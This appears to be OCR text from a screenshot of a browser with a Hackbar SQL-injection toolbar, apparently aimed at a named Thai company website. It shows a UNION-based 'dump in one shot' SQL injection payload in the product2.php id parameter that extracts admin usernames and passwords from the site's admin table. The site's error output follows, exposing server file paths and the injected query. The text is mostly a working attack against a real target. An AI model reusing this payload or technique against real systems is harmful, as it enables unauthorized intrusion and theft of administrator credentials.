 8:05 PM
1/25/2022
Cyberfox
Aminter
Chartered Accountant, CA in Ind...
www.aminter.co.th/product2.php?id=1 union select 1,(SELECT(@x)FROM(SELECT(@x:=0x00) ,(SELECT(@x)FROM(aminter_aminter.ck_user_admin)WHERE(@x)IN(@x:=CONCAT(0x20,@x,admin_usern
Search
INT
SQL- UNION BASED- LOCAL VARIABLE DIOS- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI- Arena LINKS-
Load URL
Split URL
Execute
http://www.aminter.co.th/product2.php?id=1 union select 1,(SELECT(@x)FROM(SELECT(@x:=0x00)
,(SELECT(@x)FROM(aminter_aminter.ck_user_admin)WHERE(@x)IN(@x:=CONCAT(0x20,@x,admin_username,0x3d3d,admin_pass,0x3c62723e))))x),3,4,5--
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
Sign in
AM INTERNATIONAL
Search
Home Products About News & Activities Catalogue Contact Us
hiddenwiki==cccc56525135d9fe92937b
All Brand
Warning: fopen(/home/aminter/domains/aminter.co.th/public_html/backoffice/ck.logs/log_sql_25Jan2022.txt): failed to open stream:
Permission denied in /home/aminter/domains/aminter.co.th/public_html/backoffice/ck.plugin/libraries/class.database.php on line
137 Warning: fwrite() expects parameter 1 to be resource, boolean given in /home/aminter/domains/aminter.co.th/public_html
/backoffice/ck.plugin/libraries/class.database.php on line 138 Warning: fclose() expects parameter 1 to be resource, boolean given
in /home/aminter/domains/aminter.co.th/public_html/backoffice/ck.plugin/libraries/class.database.php on line 139 SELECT * FROM
ck_brand WHERE brand_type=1 union select 1,(SELECT(@x)FROM(SELECT(@x:=0x00)
,(SELECT(@x)FROM(aminter_aminter.ck_user_admin)WHERE(@x)IN(@x:=CONCAT(0x20,@x,admin_username,0x3d3d,admin_pass,0x3c62723e))))x),3,4,5--
AND brand_status=1
The used SELECT statements have a different number of columns